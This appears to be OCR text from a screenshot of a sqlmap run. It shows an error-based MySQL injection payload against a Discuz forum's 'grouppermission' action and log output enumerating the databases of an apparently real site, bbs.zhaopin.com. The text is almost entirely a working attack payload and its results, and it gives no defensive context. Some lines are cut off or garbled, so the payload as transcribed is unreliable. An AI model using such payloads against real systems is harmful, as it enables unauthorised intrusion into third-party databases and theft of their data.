 Title: MySQL OR error-based - WHERE or HAVING clause
Payload: action=grouppermission&gids[99]='&gids[100][0]=-3235) OR 1 GROU
CONCAT(0x7166736f71,(SELECT (CASE WHEN (4900=4900) THEN 1 ELSE 0 END)),0x71
871,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
17:19:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL 5
17:19:15] [INFO] fetching database names
17:19:15] [WARNING] reflective value(s) found and filtering out
17:19:15] [INFO] the SQL query used returns 3 entries
17:19:15] [INFO] retrieved: information_schema
17:19:15] [INFO] retrieved: discuz
17:19:15] [INFO] retrieved: test
available databases [3]:
*] discuz
*] information_schema
*] test
17:19:16] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1
ktop\SQLMAP~1.4\SQLMAP~1.4\Bin\output\bbs.zhaopin.com'
*] shutting down at 17:19:16
root@Hacker~]# Sqlmap _